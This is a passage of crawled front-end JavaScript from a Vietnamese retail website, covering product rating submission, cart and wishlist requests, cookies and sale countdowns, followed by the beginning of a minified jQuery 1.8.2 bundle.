        t = n.serialize(),
        i = window.location.origin + "/vn/ajax/SubmitRatingComment.php";
    $.ajax({
        url: i,
        type: "POST",
        data: t,
        cache: !1,
        beforeSend: function() {
            showloading()
        },
        success: function(n) {
            window.location.reload()
        },
        error: function() {
            gl_sendRating = !1;
            hideloading()
        }
    })
}

function showloading() {
    $(".loadingcover").show()
}

function hideloading() {
    $(".loadingcover").hide()
}

function countTxtRating() {
    var n = $(".frtip textarea").val().length,
        t;
    n > 0 && n < 20 ? (t = n + " ký tự (tối thiểu 20)", $(".mintext").html(t)) : $(".mintext").html("")
}

function showInputRating() {
    $('.locationbox__overlay').css("display", "block");
    $('.read-assess').removeClass("hide");
    $('.read-assess').addClass("showr");
}

function hideInputRating() {
    $('.locationbox__overlay').css("display", "none");
    $('.read-assess').removeClass("showr");
    $('.read-assess').addClass("hide");
}

$(".ul-star li").click(function() {
    var n, t;
    for ($(".ul-star li i").removeClass("active"), $(".ul-star li p").removeClass("active-slt"),
        n = parseInt($(this).attr("data-val")), t = 0; t < n; t++) $(".ul-star li i").eq(t).addClass("active");
    $(".ul-star li p").eq(n - 1).addClass("active-slt");
    $("#hdfStar").val(n)
});
function cmtClosePop() {
    $(".ajaxcomment").remove();
}

function timeSince(date) {

    var seconds = Math.floor((new Date() - date) / 1000);

    var interval = seconds / 31536000;

    if (interval > 1) {
        return Math.floor(interval) + " years";
    }
    interval = seconds / 2592000;
    if (interval > 1) {
        return Math.floor(interval) + " months";
    }
    interval = seconds / 86400;
    if (interval > 1) {
        return Math.floor(interval) + " days";
    }
    interval = seconds / 3600;
    if (interval > 1) {
        return Math.floor(interval) + " hours";
    }
    interval = seconds / 60;
    if (interval > 1) {
        return Math.floor(interval) + " minutes";
    }
    return Math.floor(seconds) + " seconds";
}
$('#viewallreview').on('click', function() {
    $('#viewallreview').css("max-height:100%");
});
$(document).ready(function() {
    AppDetail.init();
})
var AppDetail = {
    init: function() {
        $("#thumb-article-gallery-0").on('click', function(e) {
            $(".block-tab").addClass("show");
            $(".thumb-article-gallery-0").addClass("active");
            $("#tab-article-gallery-0").addClass("active");
            $(".article__content").clone().appendTo(".thumb-article-gallery-0");
        });

        $("#tab-article-gallery-0").on('click', function(e) {
            $(".block-tab").removeClass("show");
            $(".thumb-article-gallery-0").removeClass("active");
            $("#tab-article-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".thumb-specification-gallery-0").removeClass("active");
            $("#tab-specification-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".block-tab").addClass("show");
            $(".thumb-article-gallery-0").addClass("active");
            $("#tab-article-gallery-0").addClass("active");
            $(".article__content").clone().appendTo(".thumb-article-gallery-0");
        });

        $(".close-tab").on('click', function(e) {
            $(".block-tab").removeClass("show");
            $(".thumb-article-gallery-0").removeClass("active");
            $("#tab-article-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".thumb-specification-gallery-0").removeClass("active");
            $("#tab-specification-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
        });

        $("#thumb-specification-gallery-0").on('click', function(e) {
            $(".block-tab").addClass("show");
            $(".thumb-specification-gallery-0").addClass("active");
            $("#tab-specification-gallery-0").addClass("active");
            $(".parameter").clone().appendTo(".thumb-specification-gallery-0");
        });

        $("#tab-specification-gallery-0").on('click', function(e) {
            $(".block-tab").removeClass("show");
            $(".thumb-article-gallery-0").removeClass("active");
            $("#tab-article-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".thumb-specification-gallery-0").removeClass("active");
            $("#tab-specification-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".block-tab").addClass("show");
            $(".thumb-specification-gallery-0").addClass("active");
            $("#tab-specification-gallery-0").addClass("active");
            $(".parameter").clone().appendTo(".thumb-specification-gallery-0");
        });

        $(".jsArticle").on('click', function(e) {
            $(".article__content").addClass("full");
            $(".bg-article").remove();
            $(".jsArticle").remove();
        });
    }
}
var MagicThumbOptions = {
    selectorTrigger: "hover",
    lazyLoad: true
};

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/js.js
body_size: 50595
content:
function setCookie(n, t) {
    var i = new Date;
    i.setTime(i.getTime() + 864e5);
    document.cookie = n + "=" + t + ";expires=" + i.toUTCString() + ";path=/"
}

function getCookie(n) {
    var t = document.cookie.match("(^|;) ?" + n + "=([^;]*)(;|$)");
    return t ? t[2] : null
}

function deleteCookie(n) {
    document.cookie = n + "=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"
}

function getParameterByName(n, t) {
    t || (t = window.location.href);
    n = n.replace(/[\[\]]/g, "\\$&");
    var r = new RegExp("[?&]" + n + "(=([^&#]*)|&|#|$)"),
        i = r.exec(t);
    return i ? i[2] ? decodeURIComponent(i[2].replace(/\+/g, " ")) : "" : null
}

function toggleLastView() {
    var n = $("#block-recent  #listLastView");
    n.attr("class").indexOf("show_all") !== -1 ? n.removeClass("show_all") : n.addClass("show_all")
}

function showAlret(n) {
    alert(n)
}

function OrderBy(n, t) {
    setCookie(n, t);
    window.location.href = location.pathname + "?order=" + t
}

function OnUpdateCart() {
    $.post("/HandlerUpdateCartMobile.ashx", function(n) {
        var t = n;
        $("#cartMini").html(t)
    })
}

function AddToCart(n) {
    $.post("/HandlerAddToCart.ashx?ProductId=" + n, function(n) {
        var t = n;
        OnUpdateCart();
        alert(t)
    })
}

function AddWishList(n) {
    $.post("/HandlerAddWishList.ashx?ProductId=" + n, function(n) {
        var t = n;
        fbq("track", "AddToWishlist");
        alert(t)
    })
}

function Subscribe() {
    var n = $("#subscribeEmail").val();
    $.ajax({
        type: "POST",
        url: "/Shared/WebSubscribe",
        data: {
            email: n
        },
        dataType: "json",
        success: function(n) {
            n.status === !0 ? (fbq("track", "Lead"), alert(n.msg)) : alert(n.msg)
        }
    })
}

function countdown(n) {
    var t, f, i, r, u, e;
    n > 0 ? (setTimeout(function() {
        countdown(n - 1)
    }, 1e3), t = n, f = parseInt(t / 86400), t = t % 86400, i = parseInt(t / 3600), t = t % 3600, r = parseInt(t / 60), t = t % 60, u = t, 10 > i && (i = "0" + i), 10 > r && (r = "0" + r), 10 > u && (u = "0" + u), e = f + " ngày / " + i + ":" + r + ":" + u, $(".voucher_time").html(e)) : $(".voucher_time").html("Đã hết hạn")
}

function js_countdown(n, t) {
    var i, e, r, u, f, o;
    t > 0 ? (setTimeout(function() {
        js_countdown(n, t - 1)
    }, 1e3), i = t, e = parseInt(i / 86400), i = i % 86400, r = parseInt(i / 3600), i = i % 3600, u = parseInt(i / 60), i = i % 60, f = i, 10 > r && (r = "0" + r), 10 > u && (u = "0" + u), 10 > f && (f = "0" + f), o = (e > 0 ? e + "d / " : "") + r + ":" + u + ":" + f, $('.js_countdown[data-id="' + n + '"]').html(o)) : ($('.js_countdown.cd_start[data-id="' + n + '"]').parent().html("ĐANG MỞ BÁN"), $('.js_countdown.cd_end[data-id="' + n + '"]').parent().html("ĐÃ DỪNG BÁN"))
}

function load_list_countdown() {
    for (var t = $(".js_countdown"), n = 0; n < t.length; n++) {
        var i = t[n],
            r = i.dataset.id,
            u = i.dataset.second;
        js_countdown(r, u)
    }
}(function(n, t) {
    function yu(n) {
        var t = wt[n] = {};
        return i.each(n.split(h), function(n, i) {
            t[i] = !0
        }), t
    }

    function ui(n, r, u) {
        if (u === t && n.nodeType === 1) {
            var f = "data-" + r.replace(sr, "-$1").toLowerCase();
            if (u = n.getAttribute(f), typeof u == "string") {
                try {
                    u = u === "true" ? !0 : u === "false" ? !1 : u === "null" ? null : +u + "" === u ? +u : or.test(u) ? i.parseJSON(u) : u
                } catch (e) {}
                i.data(n, r, u)
            } else u = t
        }
        return u
    }

    function at(n) {
        var t;
        for (t in n)
            if ((t !== "data" || !i.isEmptyObject(n[t])) && t !== "toJSON") return !1;
        return !0
    }

    function a() {
        return !1
    }

    function d() {
        return !0
    }

    function b(n) {
        return !n || !n.parentNode || n.parentNode.nodeType === 11
    }

    function fi(n, t) {
        do n = n[t]; while (n && n.nodeType !== 1);
        return n
    }

    function ei(n, t, r) {
        if (t = t || 0, i.isFunction(t)) return i.grep(n, function(n, i) {
            var u = !!t.call(n, i, n);
            return u === r
        });
        if (t.nodeType) return i.grep(n, function(n) {
            return n === t === r
        });
        if (typeof t == "string") {
            var u = i.grep(n, function(n) {
                return n.nodeType === 1
            });
            if (fe.test(t)) return i.filter(t, u, !r);
            t = i.filter(t, u)
        }
        return i.grep(n, function(n) {
            return i.inArray(n, t) >= 0 === r
        })
    }

    function oi(n) {
        var i = kr.split("|"),
            t = n.createDocumentFragment();
        if (t.createElement)
            while (i.length) t.createElement(i.pop());
        return t
    }

    function pu(n, t) {
        return n.getElementsByTagName(t)[0] || n.appendChild(n.ownerDocument.createElement(t))
    }

    function si(n, t) {
        if (t.nodeType === 1 && i.hasData(n)) {
            var u, f, o, s = i._data(n),
                r = i._data(t, s),
                e = s.events;
            if (e) {
                delete r.handle;
                r.events = {};
                for (u in e)
                    for (f = 0, o = e[u].length; f < o; f++) i.event.add(t, u, e[u][f])
            }
            r.data && (r.data = i.extend({}, r.data))
        }
    }

    function hi(n, t) {
        var r;
        t.nodeType === 1 && (t.clearAttributes && t.clearAttributes(), t.mergeAttributes && t.mergeAttributes(n), r = t.nodeName.toLowerCase(), r === "object" ? (t.parentNode && (t.outerHTML = n.outerHTML), i.support.html5Clone && n.innerHTML && !i.trim(t.innerHTML) && (t.innerHTML = n.innerHTML)) : r === "input" && nu.test(n.type) ? (t.defaultChecked = t.checked = n.checked, t.value !== n.value && (t.value = n.value)) : r === "option" ? t.selected = n.defaultSelected : r === "input" || r === "textarea" ? t.defaultValue = n.defaultValue : r === "script" && t.text !== n.text && (t.text = n.text), t.removeAttribute(i.expando))
    }

    function g(n) {
        return typeof n.getElementsByTagName != "undefined" ? n.getElementsByTagName("*") : typeof n.querySelectorAll != "undefined" ? n.querySelectorAll("*") : []
    }

    function ci(n) {
        nu.test(n.type) && (n.defaultChecked = n.checked)
    }

    function li(n, t) {
        if (t in n) return t;
        for (var r = t.charAt(0).toUpperCase() + t.slice(1), u = t, i = fu.length; i--;)
            if (t = fu[i] + r, t in n) return t;
        return u
    }

    function nt(n, t) {
        return n = t || n, i.css(n, "display") === "none" || !i.contains(n.ownerDocument, n)
    }

    function ai(n, t) {
        for (var r, o, e = [], f = 0, s = n.length; f < s; f++)(r = n[f], r.style) && (e[f] = i._data(r, "olddisplay"), t ? (!e[f] && r.style.display === "none" && (r.style.display = ""), r.style.display === "" && nt(r) && (e[f] = i._data(r, "olddisplay", wi(r.nodeName)))) : (o = u(r, "display"), !e[f] && o !== "none" && i._data(r, "olddisplay", o)));
        for (f = 0; f < s; f++)(r = n[f], r.style) && (t && r.style.display !== "none" && r.style.display !== "" || (r.style.display = t ? e[f] || "" : "none"));
        return n
    }

    function vi(n, t, i) {
        var r = be.exec(t);
        return r ? Math.max(0, r[1] - (i || 0)) + (r[2] || "px") : t
    }

    function yi(n, t, r, f) {
        for (var e = r === (f ? "border" : "content") ? 4 : t === "width" ? 1 : 0, o = 0; e < 4; e += 2) r === "margin" && (o += i.css(n, r + c[e], !0)), f ? (r === "content" && (o -= parseFloat(u(n, "padding" + c[e])) || 0), r !== "margin" && (o -= parseFloat(u(n, "border" + c[e] + "Width")) || 0)) : (o += parseFloat(u(n, "padding" + c[e])) || 0, r !== "padding" && (o += parseFloat(u(n, "border" + c[e] + "Width")) || 0));
        return o
    }

    function pi(n, t, r) {
        var f = t === "width" ? n.offsetWidth : n.offsetHeight,
            e = !0,
            o = i.support.boxSizing && i.css(n, "boxSizing") === "border-box";
        if (f <= 0 || f == null) {
            if (f = u(n, t), (f < 0 || f == null) && (f = n.style[t]), et.test(f)) return f;
            e = o && (i.support.boxSizingReliable || f === n.style[t]);
            f = parseFloat(f) || 0
        }
        return f + yi(n, t, r || (o ? "border" : "content"), e) + "px"
    }

    function wi(n) {
        if (ti[n]) return ti[n];
        var f = i("<" + n + ">").appendTo(r.body),
            t = f.css("display");
        return f.remove(), (t === "none" || t === "") && (v = r.body.appendChild(v || i.extend(r.createElement("iframe"), {
            frameBorder: 0,
            width: 0,
            height: 0
        })), y && v.createElement || (y = (v.contentWindow || v.contentDocument).document, y.write("<!doctype html><html><body>"), y.close()), f = y.body.appendChild(y.createElement(n)), t = u(f, "display"), r.body.removeChild(v)), ti[n] = t, t
    }

    function vt(n, t, r, u) {
        var f;
        if (i.isArray(t)) i.each(t, function(t, i) {
            r || to.test(n) ? u(n, i) : vt(n + "[" + (typeof i == "object" ? t : "") + "]", i, r, u)
        });
        else if (r || i.type(t) !== "object") u(n, t);
        else
            for (f in t) vt(n + "[" + f + "]", t[f], r, u)
    }

    function bi(n) {
        return function(t, r) {
            typeof t != "string" && (r = t, t = "*");
            var u, o, f, s = t.toLowerCase().split(h),
                e = 0,
                c = s.length;
            if (i.isFunction(r))
                for (; e < c; e++) u = s[e], f = /^\+/.test(u), f && (u = u.substr(1) || "*"), o = n[u] = n[u] || [], o[f ? "unshift" : "push"](r)
        }
    }

    function tt(n, i, r, u, f, e) {
        f = f || i.dataTypes[0];
        e = e || {};
        e[f] = !0;
        for (var o, s = n[f], h = 0, l = s ? s.length : 0, c = n === ii; h < l && (c || !o); h++) o = s[h](i, r, u), typeof o == "string" && (!c || e[o] ? o = t : (i.dataTypes.unshift(o), o = tt(n, i, r, u, o, e)));
        return (c || !o) && !e["*"] && (o = tt(n, i, r, u, "*", e)), o
    }

    function ki(n, r) {
        var u, f, e = i.ajaxSettings.flatOptions || {};
        for (u in r) r[u] !== t && ((e[u] ? n : f || (f = {}))[u] = r[u]);
        f && i.extend(!0, n, f)
    }

    function wu(n, i, r) {
        var o, u, e, s, h = n.contents,
            f = n.dataTypes,
            c = n.responseFields;
        for (u in c) u in r && (i[c[u]] = r[u]);
        while (f[0] === "*") f.shift(), o === t && (o = n.mimeType || i.getResponseHeader("content-type"));
        if (o)
            for (u in h)
                if (h[u] && h[u].test(o)) {
                    f.unshift(u);
                    break
                } if (f[0] in r) e = f[0];
        else {
            for (u in r) {
                if (!f[0] || n.converters[u + " " + f[0]]) {
                    e = u;
                    break
                }
                s || (s = u)
            }
            e = e || s
        }
        if (e) return e !== f[0] && f.unshift(e), r[e]
    }

    function bu(n, t) {
        var i, o, r, e, s = n.dataTypes.slice(),
            f = s[0],
            u = {},
            h = 0;
        if (n.dataFilter && (t = n.dataFilter(t, n.dataType)), s[1])
            for (i in n.converters) u[i.toLowerCase()] = n.converters[i];
        for (; r = s[++h];)
            if (r !== "*") {
                if (f !== "*" && f !== r) {
                    if (i = u[f + " " + r] || u["* " + r], !i)
                        for (o in u)
                            if (e = o.split(" "), e[1] === r && (i = u[f + " " + e[0]] || u["* " + e[0]], i)) {
                                i === !0 ? i = u[o] : u[o] !== !0 && (r = e[0], s.splice(h--, 0, r));
                                break
                            } if (i !== !0)
                        if (i && n.throws) t = i(t);
                        else try {
                            t = i(t)
                        } catch (c) {
                            return {
                                state: "parsererror",
                                error: i ? c : "No conversion from " + f + " to " + r
                            }
                        }
                }
                f = r
            } return {
            state: "success",
            data: t
        }
    }

    function di() {
        try {
            return new n.XMLHttpRequest
        } catch (t) {}
    }

    function ku() {
        try {
            return new n.ActiveXObject("Microsoft.XMLHTTP")
        } catch (t) {}
    }

    function gi() {
        return setTimeout(function() {
            ht = t
        }, 0), ht = i.now()
    }

    function du(n, t) {
        i.each(t, function(t, i) {
            for (var u = (k[t] || []).concat(k["*"]), r = 0, f = u.length; r < f; r++)
                if (u[r].call(n, t, i)) return
        })
    }

    function nr(n, t, r) {
        var e, o = 0,
            c = lt.length,
            f = i.Deferred().always(function() {
                delete h.elem
            }),
            h = function() {
                for (var o = ht || gi(), t = Math.max(0, u.startTime + u.duration - o), i = 1 - (t / u.duration || 0), r = 0, e = u.tweens.length; r < e; r++) u.tweens[r].run(i);
                return f.notifyWith(n, [u, i, t]), i < 1 && e ? t : (f.resolveWith(n, [u]), !1)
            },
            u = f.promise({
                elem: n,
                props: i.extend({}, t),
                opts: i.extend(!0, {
                    specialEasing: {}
                }, r),
                originalProperties: t,
                originalOptions: r,
                startTime: ht || gi(),
                duration: r.duration,
                tweens: [],
                createTween: function(t, r) {
                    var f = i.Tween(n, u.opts, t, r, u.opts.specialEasing[t] || u.opts.easing);
                    return u.tweens.push(f), f
                },
                stop: function(t) {
                    for (var i = 0, r = t ? u.tweens.length : 0; i < r; i++) u.tweens[i].run(1);
                    return t ? f.resolveWith(n, [u, t]) : f.rejectWith(n, [u, t]), this
                }
            }),
            s = u.props;
        for (gu(s, u.opts.specialEasing); o < c; o++)
            if (e = lt[o].call(u, n, s, u.opts), e) return e;
        return du(u, s), i.isFunction(u.opts.start) && u.opts.start.call(n, u), i.fx.timer(i.extend(h, {
            anim: u,
            queue: u.opts.queue,
            elem: n
        })), u.progress(u.opts.progress).done(u.opts.done, u.opts.complete).fail(u.opts.fail).always(u.opts.always)
    }

    function gu(n, t) {
        var r, f, e, u, o;
        for (r in n)
            if (f = i.camelCase(r), e = t[f], u = n[r], i.isArray(u) && (e = u[1], u = n[r] = u[0]), r !== f && (n[f] = u, delete n[r]), o = i.cssHooks[f], o && "expand" in o) {
                u = o.expand(u);
                delete n[f];
                for (r in u) r in n || (n[r] = u[r], t[r] = e)
            } else t[f] = e
    }

    function nf(n, t, r) {
        var o, u, a, v, h, c, f, w, s = this,
            e = n.style,
            y = {},
            p = [],
            l = n.nodeType && nt(n);
        r.queue || (f = i._queueHooks(n, "fx"), f.unqueued == null && (f.unqueued = 0, w = f.empty.fire, f.empty.fire = function() {
            f.unqueued || w()
        }), f.unqueued++, s.always(function() {
            s.always(function() {
                f.unqueued--;
                i.queue(n, "fx").length || f.empty.fire()
            })
        }));
        n.nodeType === 1 && ("height" in t || "width" in t) && (r.overflow = [e.overflow, e.overflowX, e.overflowY], i.css(n, "display") === "inline" && i.css(n, "float") === "none" && (!i.support.inlineBlockNeedsLayout || wi(n.nodeName) === "inline" ? e.display = "inline-block" : e.zoom = 1));
        r.overflow && (e.overflow = "hidden", i.support.shrinkWrapBlocks || s.done(function() {
            e.overflow = r.overflow[0];
            e.overflowX = r.overflow[1];
            e.overflowY = r.overflow[2]
        }));
        for (o in t)
            if (a = t[o], ao.exec(a)) {
                if (delete t[o], a === (l ? "hide" : "show")) continue;
                p.push(o)
            } if (v = p.length, v)
            for (h = i._data(n, "fxshow") || i._data(n, "fxshow", {}), l ? i(n).show() : s.done(function() {
                    i(n).hide()
                }), s.done(function() {
                    var t;
                    i.removeData(n, "fxshow", !0);
                    for (t in y) i.style(n, t, y[t])
                }), o = 0; o < v; o++) u = p[o], c = s.createTween(u, l ? h[u] : 0), y[u] = h[u] || i.style(n, u), u in h || (h[u] = c.start, l && (c.end = c.start, c.start = u === "width" || u === "height" ? 1 : 0))
    }

    function f(n, t, i, r, u) {
        return new f.prototype.init(n, t, i, r, u)
    }

    function it(n, t) {
        var r, i = {
                height: n
            },
            u = 0;
        for (t = t ? 1 : 0; u < 4; u += 2 - t) r = c[u], i["margin" + r] = i["padding" + r] = n;
        return t && (i.opacity = i.width = n), i
    }

    function tr(n) {
        return i.isWindow(n) ? n : n.nodeType === 9 ? n.defaultView || n.parentWindow : !1
    }
    var ir, rt, r = n.document,
        tf = n.location,
        rf = n.navigator,
        uf = n.jQuery,
        ff = n.$,
        rr = Array.prototype.push,
        o = Array.prototype.slice,
        ur = Array.prototype.indexOf,
        ef = Object.prototype.toString,
        yt = Object.prototype.hasOwnProperty,
        pt = String.prototype.trim,
        i = function(n, t) {
            return new i.fn.init(n, t, ir)
        },
        ut = /[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,
        of = /\S/,
        h = /\s+/,
        sf = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        hf = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,
        fr = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        cf = /^[\],:{}\s]*$/,
        lf = /(?:^|:|,)(?:\s*\[)+/g,
        af = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
        vf = /"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,
        yf = /^-ms-/,
        pf = /-([\da-z])/gi,
        wf = function(n, t) {
            return (t + "").toUpperCase()
        },
        ft = function() {
            r.addEventListener ? (r.removeEventListener("DOMContentLoaded", ft, !1), i.ready()) : r.readyState === "complete" && (r.detachEvent("onreadystatechange", ft), i.ready())
        },
        er = {},
        wt, or, sr, w, st, vu, ri;
    i.fn = i.prototype = {
        constructor: i,
        init: function(n, u, f) {
            var e, o, s;
            if (!n) return this;
            if (n.nodeType) return this.context = this[0] = n, this.length = 1, this;
            if (typeof n == "string") {
                if (e = n.charAt(0) === "<" && n.charAt(n.length - 1) === ">" && n.length >= 3 ? [null, n, null] : hf.exec(n), e && (e[1] || !u)) {
                    if (e[1]) return u = u instanceof i ? u[0] : u, s = u && u.nodeType ? u.ownerDocument || u : r, n = i.parseHTML(e[1], s, !0), fr.test(e[1]) && i.isPlainObject(u) && this.attr.call(n, u, !0), i.merge(this, n);
                    if (o = r.getElementById(e[2]), o && o.parentNode) {
                        if (o.id !== e[2]) return f.find(n);
                        this.length = 1;
                        this[0] = o
                    }
                    return this.context = r, this.selector = n, this
                }
                return !u || u.jquery ? (u || f).find(n) : this.constructor(u).find(n)
            }
            return i.isFunction(n) ? f.ready(n) : (n.selector !== t && (this.selector = n.selector, this.context = n.context), i.makeArray(n, this))
        },
        selector: "",
        jquery: "1.8.2",
        length: 0,
        size: function() {
            return this.length
        },
        toArray: function() {
            return o.call(this)
        },
        get: function(n) {
            return n == null ? this.toArray() : n < 0 ? this[this.length + n] : this[n]
        },
        pushStack: function(n, t, r) {
            var u = i.merge(this.constructor(), n);
            return u.prevObject = this, u.context = this.context, t === "find" ? u.selector = this.selector + (this.selector ? " " : "") + r : t && (u.selector = this.selector + "." + t + "(" + r + ")"), u
        },
        each: function(n, t) {
            return i.each(this, n, t)
        },
        ready: function(n) {
            return i.ready.promise().done(n), this
        },
        eq: function(n) {
            return n = +n, n === -1 ? this.slice(n) : this.slice(n, n + 1)
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        slice: function() {
            return this.pushStack(o.apply(this, arguments), "slice", o.call(arguments).join(","))
        },
        map: function(n) {
            return this.pushStack(i.map(this, function(t, i) {
                return n.call(t, i, t)
            }))
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: rr,
        sort: [].sort,
        splice: [].splice
    };
    i.fn.init.prototype = i.fn;
    i.extend = i.fn.extend = function() {
        var o, e, u, r, s, h, n = arguments[0] || {},
            f = 1,
            l = arguments.length,
            c = !1;
        for (typeof n == "boolean" && (c = n, n = arguments[1] || {}, f = 2), typeof n != "object" && !i.isFunction(n) && (n = {}), l === f && (n = this, --f); f < l; f++)
            if ((o = arguments[f]) != null)
                for (e in o)(u = n[e], r = o[e], n !== r) && (c && r && (i.isPlainObject(r) || (s = i.isArray(r))) ? (s ? (s = !1, h = u && i.isArray(u) ? u : []) : h = u && i.isPlainObject(u) ? u : {}, n[e] = i.extend(c, h, r)) : r !== t && (n[e] = r));
        return n
    };
    i.extend({
        noConflict: function(t) {
            return n.$ === i && (n.$ = ff), t && n.jQuery === i && (n.jQuery = uf), i
        },
        isReady: !1,
        readyWait: 1,
        holdReady: function(n) {
            n ? i.readyWait++ : i.ready(!0)
        },
        ready: function(n) {
            if (n === !0 ? !--i.readyWait : !i.isReady) {
                if (!r.body) return setTimeout(i.ready, 1);
                (i.isReady = !0, n !== !0 && --i.readyWait > 0) || (rt.resolveWith(r, [i]), i.fn.trigger && i(r).trigger("ready").off("ready"))
            }
        },
        isFunction: function(n) {
            return i.type(n) === "function"
        },
        isArray: Array.isArray || function(n) {
            return i.type(n) === "array"
        },
        isWindow: function(n) {
            return n != null && n == n.window
        },
        isNumeric: function(n) {
            return !isNaN(parseFloat(n)) && isFinite(n)
        },
        type: function(n) {
            return n == null ? String(n) : er[ef.call(n)] || "object"
        },
        isPlainObject: function(n) {
            if (!n || i.type(n) !== "object" || n.nodeType || i.isWindow(n)) return !1;
            try {
                if (n.constructor && !yt.call(n, "constructor") && !yt.call(n.constructor.prototype, "isPrototypeOf")) return !1
            } catch (u) {
                return !1
            }
            var r;
            for (r in n);
            return r === t || yt.call(n, r)
        },
        isEmptyObject: function(n) {
            var t;
            for (t in n) return !1;
            return !0
        },
        error: function(n) {
            throw new Error(n);
        },
        parseHTML: function(n, t, u) {
            var f;
            return !n || typeof n != "string" ? null : (typeof t == "boolean" && (u = t, t = 0), t = t || r, (f = fr.exec(n)) ? [t.createElement(f[1])] : (f = i.buildFragment([n], t, u ? null : []), i.merge([], (f.cacheable ? i.clone(f.fragment) : f.fragment).childNodes)))
        },
        parseJSON: function(t) {
            if (!t || typeof t != "string") return null;
            if (t = i.trim(t), n.JSON && n.JSON.parse) return n.JSON.parse(t);
            if (cf.test(t.replace(af, "@").replace(vf, "]").replace(lf, ""))) return new Function("return " + t)();
            i.error("Invalid JSON: " + t)
        },
        parseXML: function(r) {
            var u, f;
            if (!r || typeof r != "string") return null;
            try {
                n.DOMParser ? (f = new DOMParser, u = f.parseFromString(r, "text/xml")) : (u = new ActiveXObject("Microsoft.XMLDOM"), u.async = "false", u.loadXML(r))
            } catch (e) {
                u = t
            }
            return (!u || !u.documentElement || u.getElementsByTagName("parsererror").length) && i.error("Invalid XML: " + r), u
        },
        noop: function() {},
        globalEval: function(t) {
            t && of .test(t) && (n.execScript || function(t) {
                n.eval.call(n, t)
            })(t)
        },
        camelCase: function(n) {
            return n.replace(yf, "ms-").replace(pf, wf)
        },
        nodeName: function(n, t) {
            return n.nodeName && n.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(n, r, u) {
            var f, e = 0,
                o = n.length,
                s = o === t || i.isFunction(n);
            if (u) {
                if (s) {
                    for (f in n)
                        if (r.apply(n[f], u) === !1) break
                } else
                    for (; e < o;)
                        if (r.apply(n[e++], u) === !1) break
            } else if (s) {
                for (f in n)
                    if (r.call(n[f], f, n[f]) === !1) break
            } else
                for (; e < o;)
                    if (r.call(n[e], e, n[e++]) === !1) break;
            return n
        },
        trim: pt && !pt.call("﻿ ") ? function(n) {
            return n == null ? "" : pt.call(n)
        } : function(n) {
            return n == null ? "" : (n + "").replace(sf, "")
        },
        makeArray: function(n, t) {
            var r, u = t || [];
            return n != null && (r = i.type(n), n.length == null || r === "string" || r === "function" || r === "regexp" || i.isWindow(n) ? rr.call(u, n) : i.merge(u, n)), u
        },
        inArray: function(n, t, i) {
            var r;
            if (t) {
                if (ur) return ur.call(t, n, i);
                for (r = t.length, i = i ? i < 0 ? Math.max(0, r + i) : i : 0; i < r; i++)
                    if (i in t && t[i] === n) return i
            }
            return -1
        },
        merge: function(n, i) {
            var f = i.length,
                u = n.length,
                r = 0;
            if (typeof f == "number")
                for (; r < f; r++) n[u++] = i[r];
            else
                while (i[r] !== t) n[u++] = i[r++];
            return n.length = u, n
        },
        grep: function(n, t, i) {
            var u, f = [],
                r = 0,
                e = n.length;
            for (i = !!i; r < e; r++) u = !!t(n[r], r), i !== u && f.push(n[r]);
            return f
        },
        map: function(n, r, u) {
            var f, h, e = [],
                s = 0,
                o = n.length,
                c = n instanceof i || o !== t && typeof o == "number" && (o > 0 && n[0] && n[o - 1] || o === 0 || i.isArray(n));
            if (c)
                for (; s < o; s++) f = r(n[s], s, u), f != null && (e[e.length] = f);
            else
                for (h in n) f = r(n[h], h, u), f != null && (e[e.length] = f);
            return e.concat.apply([], e)
        },
        guid: 1,
        proxy: function(n, r) {
            var f, e, u;
            return typeof r == "string" && (f = n[r], r = n, n = f), i.isFunction(n) ? (e = o.call(arguments, 2), u = function() {
                return n.apply(r, e.concat(o.call(arguments)))
            }, u.guid = n.guid = n.guid || i.guid++, u) : t
        },
        access: function(n, r, u, f, e, o, s) {
            var c, l = u == null,
                h = 0,
                a = n.length;
            if (u && typeof u == "object") {
                for (h in u) i.access(n, r, h, u[h], 1, o, f);
                e = 1
            } else if (f !== t) {
                if (c = s === t && i.isFunction(f), l && (c ? (c = r, r = function(n, t, r) {
                        return c.call(i(n), r)
                    }) : (r.call(n, f), r = null)), r)
                    for (; h < a; h++) r(n[h], u, c ? f.call(n[h], h, r(n[h], u)) : f, s);
                e = 1
            }
            return e ? n : l ? r.call(n) : a ? r(n[0], u) : o
        },
        now: function() {
            return (new Date).getTime()
        }
    });
    i.ready.promise = function(t) {
        if (!rt)
            if (rt = i.Deferred(), r.readyState === "complete") setTimeout(i.ready, 1);
            else if (r.addEventListener) r.addEventListener("DOMContentLoaded", ft, !1), n.addEventListener("load", i.ready, !1);
        else {
            r.attachEvent("onreadystatechange", ft);
            n.attachEvent("onload", i.ready);
            var u = !1;
            try {
                u = n.frameElement == null && r.documentElement
            } catch (e) {}
            u && u.doScroll && function f() {
                if (!i.isReady) {
                    try {
                        u.doScroll("left")
                    } catch (n) {
                        return setTimeout(f, 50)
                    }
                    i.ready()
                }
            }()
        }
        return rt.promise(t)
    };
    i.each("Boolean Number String Function Array Date RegExp Object".split(" "), function(n, t) {
        er["[object " + t + "]"] = t.toLowerCase()
    });
    ir = i(r);
    wt = {};
    i.Callbacks = function(n) {
        n = typeof n == "string" ? wt[n] || yu(n) : i.extend({}, n);
        var f, c, o, l, s, e, r = [],
            u = !n.once && [],
            a = function(t) {
